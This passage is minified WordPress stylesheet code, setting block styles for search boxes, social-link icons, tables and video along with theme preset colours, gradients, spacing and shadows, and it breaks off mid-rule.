.wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--paletteColor1, #1cb808);--wp--preset--color--palette-color-2:var(--paletteColor2, #0075ac);--wp--preset--color--palette-color-3:var(--paletteColor3, #424242);--wp--preset--color--palette-color-4:var(--paletteColor4, #2c3e50);--wp--preset--color--palette-color-5:var(--paletteColor5, #E2E7ED);--wp--preset--color--palette-color-6:var(--paletteColor6, #edeff2);--wp--preset--color--palette-color-7:var(--paletteColor7, #f8f9fb);--wp--preset--color--palette-color-8:var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--block-max-width);--wp--style--global--wide-size:var(--block-wide-max-width)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:var(--content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--content-spacing)}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:var(--content-spacing);margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:var(--content-spacing);margin-block-end:0}:root :where(.is-layout-flex){gap:var(--content-spacing)}:root 